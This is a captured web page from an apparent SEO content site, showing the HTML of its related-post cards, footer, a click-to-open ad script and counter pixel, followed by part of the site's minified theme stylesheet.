                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=hygrometer%20definition%20and%20uses&w=474&h=274&c=7" loading="lazy" alt="Hygrometer Definition And Uses Vintage GOLD Color Smoking Tobacco For Cigar" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/hygrometer-definition-and-uses.html" class="post-card__content-link">
                      <h2 class="post-card__title">Hygrometer Definition And Uses Vintage GOLD Color Smoking Tobacco For Cigar</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/exemple-fiche-de-paie-algerie.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=exemple%20fiche%20de%20paie%20algerie&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=exemple%20fiche%20de%20paie%20algerie&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=exemple%20fiche%20de%20paie%20algerie&w=474&h=274&c=7" loading="lazy" alt="Exemple Fiche De Paie Algerie Épinglé Sur Pierres" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/exemple-fiche-de-paie-algerie.html" class="post-card__content-link">
                      <h2 class="post-card__title">Exemple Fiche De Paie Algerie Épinglé Sur Pierres</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/chrome-complete-dark-theme.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=chrome%20complete%20dark%20theme&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=chrome%20complete%20dark%20theme&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=chrome%20complete%20dark%20theme&w=474&h=274&c=7" loading="lazy" alt="Chrome Complete Dark Theme Download For 3.3.3" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/chrome-complete-dark-theme.html" class="post-card__content-link">
                      <h2 class="post-card__title">Chrome Complete Dark Theme Download For 3.3.3</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/carrelage-granito-vert.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=carrelage%20granito%20vert&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=carrelage%20granito%20vert&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=carrelage%20granito%20vert&w=474&h=274&c=7" loading="lazy" alt="Carrelage Granito Vert Ciment Terrazzo Véritable PP06 40x40cm" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/carrelage-granito-vert.html" class="post-card__content-link">
                      <h2 class="post-card__title">Carrelage Granito Vert Ciment Terrazzo Véritable PP06 40x40cm</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/robe-plissee-soleil-hm.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=robe%20plissee%20soleil%20hm&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=robe%20plissee%20soleil%20hm&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=robe%20plissee%20soleil%20hm&w=474&h=274&c=7" loading="lazy" alt="Robe Plissee Soleil Hm Plissée Vert Kaki Clair FEMME H&amp;M FR" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/robe-plissee-soleil-hm.html" class="post-card__content-link">
                      <h2 class="post-card__title">Robe Plissee Soleil Hm Plissée Vert Kaki Clair FEMME H&amp;M FR</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/collier-tube-inox.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=collier%20tube%20inox&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=collier%20tube%20inox&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=collier%20tube%20inox&w=474&h=274&c=7" loading="lazy" alt="Collier Tube Inox Ouvrant Pour Ø 22 Mm EBay" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/collier-tube-inox.html" class="post-card__content-link">
                      <h2 class="post-card__title">Collier Tube Inox Ouvrant Pour Ø 22 Mm EBay</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2025 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) 